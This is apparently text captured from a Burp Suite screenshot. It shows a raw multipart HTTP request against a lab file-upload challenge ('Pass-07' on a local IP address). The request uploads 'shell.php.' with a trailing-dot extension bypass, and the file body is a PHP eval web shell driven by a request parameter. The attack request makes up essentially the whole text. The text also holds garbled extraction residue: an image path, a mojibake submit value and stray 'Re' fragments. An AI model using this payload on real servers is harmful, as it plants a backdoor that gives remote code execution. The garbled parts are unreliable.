 Pretty Raw Hex \n
In
1 POST /Pass-07/index.php HTTP/1.1
2 Host: 192.168.0.13
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.13
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9ZPZfi4C3fzjILwp
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
10 Referer: http://192.168.0.13/Pass-07/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary9ZPZfi4C3fzjILwp
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php."
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST['aaa']);?>
20 ------WebKitFormBoundary9ZPZfi4C3fzjILwp
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundary9ZPZfi4C3fzjILwp--
25
Re
Re
Re
Re
Re